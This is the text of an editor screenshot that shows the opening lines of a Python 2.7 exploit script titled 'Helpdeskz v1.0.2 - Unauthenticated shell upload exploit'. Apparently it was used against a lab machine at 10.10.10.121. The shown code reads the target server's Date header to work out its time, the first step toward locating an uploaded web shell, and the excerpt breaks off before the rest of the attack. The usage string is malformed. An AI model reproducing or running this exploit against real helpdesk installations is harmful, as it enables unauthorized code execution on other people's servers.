 GNU nano 4.9.2 40300.py
#!/usr/bin/python2.7
import hashlib
import time
import sys
import requests
import datetime
import calendar
print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
    print "Usage {} [baseUrl] [nameOfUploadedFile].format(sys.argv[0])"
    sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
r = requests.get(helpdeskzBaseUrl)
#Tempo de agora (currentTime)
response = requests.head('http://10.10.10.121/support/')
serverTime = response.headers['Date']
#'Wed, 03 Jun 2020 00:05:21 GMT'
timeFormat = "%a, %d %b %Y %H:%M:%S %Z"
currentTime = int(calendar.timegm(time.strptime(serverTime, timeFormat)))
print(currentTime)